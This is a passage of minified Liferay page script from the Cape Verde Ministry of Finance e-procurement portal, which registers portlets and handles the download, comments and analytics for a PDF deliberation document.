nt%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.ylca__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"tqpl","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#tqpl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("tqpl",new Component.default(context,"#tqpl"),destroyConfig);else Liferay.component("tqpl",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("tqpl",new Component.default(context,"#tqpl"),destroyConfig);else Liferay.component("tqpl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version\x3d1.0\x26t\x3d1674735646333\x26download\x3dtrue",
"label":"Download","id":"mnno","title":"Download (768KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mnno"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mnno",new Component.default(context,"#mnno"),destroyConfig);else Liferay.component("mnno",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mnno",new Component.default(context,"#mnno"),destroyConfig);else Liferay.component("mnno",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1298899,hideControls:"false",index:form.fm("index").val(),randomNamespace:"vsyr_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"197094"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){vsyr_showStatusMessage({id:vsyr_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1298899",groupId:"89288",fileEntryUUID:"9f3a309c-dc3d-477b-2e8f-3751b26e0ddc",title:"Delibera\u00e7\u00e3o n.\u00ba 132_ 2020 (1).pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["1298899"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d757152"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
